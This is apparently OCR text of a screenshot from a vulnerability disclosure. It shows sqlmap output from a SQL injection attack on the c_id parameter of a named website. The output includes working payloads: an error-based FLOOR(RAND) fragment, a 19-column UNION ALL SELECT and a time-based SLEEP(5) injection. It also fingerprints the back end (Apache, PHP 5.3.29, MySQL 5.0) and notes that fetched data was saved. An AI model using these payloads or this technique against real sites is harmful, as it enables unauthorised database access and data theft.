 管理员: C:\windows\system32\cmd.exe
ELECT (CASE WHEN (4521=4521) THEN 1 ELSE 0 END)),0x71646f7771,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: c_id=-1969 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7161766f71,0x6c4271584b4e646c6168,0x7164
6f7771),NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c_id=4 AND SLEEP(5)
---
[17:12:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.29
back-end DBMS: MySQL 5.0
[17:12:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[17:12:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.test.sfn.com.cn'
[*] shutting down at 17:12:52
D:\Python\sqlmap>_
www.wooyun.org